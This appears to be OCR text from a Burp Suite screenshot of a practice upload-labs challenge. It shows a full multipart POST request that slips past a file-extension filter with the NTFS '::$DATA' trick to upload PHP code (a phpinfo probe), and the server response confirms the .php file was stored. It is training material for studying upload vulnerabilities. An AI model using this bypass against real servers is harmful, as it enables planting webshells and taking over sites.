 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
13 × 14 × 15 × 16 × 17 × ...
Go Cancel < ▼ > ▼ Target: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone ?
Request
Raw Params Headers Hex
POST /Pass-09/index.php HTTP/1.1
Host: 7449560597d9455dae57f9f28b678cc3.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------126830012835420456313383392343
Content-Length: 382
Origin: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone
Connection: close
Referer: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------126830012835420456313383392343
Content-Disposition: form-data; name="upload_file"; filename="N.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------126830012835420456313383392343
Content-Disposition: form-data; name="submit"
上传
-----------------------------126830012835420456313383392343--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202101051620149227.php::$data" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>
? < + > Type a search term 0 matches
Done 3,844 bytes | 103 millis